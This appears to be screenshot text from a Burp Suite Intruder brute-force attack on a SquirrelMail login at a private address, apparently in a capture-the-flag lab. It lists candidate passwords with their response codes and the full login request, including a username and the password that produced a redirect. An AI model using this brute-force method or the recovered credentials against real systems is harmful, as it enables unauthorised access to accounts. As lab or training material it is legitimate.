 3. Intruder attack of http://10.10.7.150 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3240
1 cyborg007haloterminator 302 2199
2 terminator22596 200 3240
3 terminator219 200 3240
4 terminator20 200 3240
5 terminator1989 200 3240
6 terminator1988 200 3240
7 terminator168 200 3240
8 terminator16 200 3240
Request Response
Pretty Raw Hex \n
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.7.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://10.10.7.150
10 Connection: close
11 Referer: http://10.10.7.150/squirrelmail/src/login.php
12 Cookie: SQMSESSID=0c0j6qauvu5pqhr7oe6ocfb5f6
13 Upgrade-Insecure-Requests: 1
14
15 login_username=MilesDyson&secretkey=cyborg007haloterminator&js_autodetect_results=1&just_logged_in=1
Search... 0 matches
Finished